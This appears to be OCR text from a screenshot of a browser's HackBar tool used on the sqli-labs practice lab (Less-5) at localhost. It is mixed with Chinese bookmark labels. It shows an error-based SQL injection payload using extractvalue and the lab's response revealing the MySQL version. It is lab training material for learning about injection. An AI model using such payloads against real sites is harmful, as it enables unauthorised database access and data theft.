 127.0.0.1/sqllib/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e
百度 <Ctrl+K>
翻译 百度一下,你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL- XSS- Encryption- Encoding- Other-
ad URL http://127.0.0.1/sqllib/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--+
lit URL
ecute
Enable Post data Enable Referrer
Services- [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~5.6.17~'
SQLI DUMB SERIES-5